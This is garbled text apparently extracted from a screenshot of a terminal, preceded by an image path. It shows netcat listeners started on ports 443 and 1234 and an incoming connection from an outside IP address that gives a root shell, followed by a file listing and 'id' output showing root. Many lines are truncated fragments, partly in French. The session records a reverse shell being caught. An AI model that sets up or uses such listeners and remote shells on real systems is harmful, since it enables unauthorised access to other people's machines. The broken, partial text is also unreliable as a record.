 u-s-1vcpu-2gb-sgp1-01:~# nc -nlvp 443
on [0.0.0.0] (family 0, port 443)
u-s-1vcpu-2gb-sgp1-01:~# nc -nlvp 1234
on [0.0.0.0] (family 0, port 1234)
from 212.83.142.83 35548 received!
contrôle de tâche dans ce shell
s.cfg
me.txt
24
24.tar.gz
du nouveau courrier dans /var/mail/root
/root
) gid=0(root) groupes=0(root) contexte=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1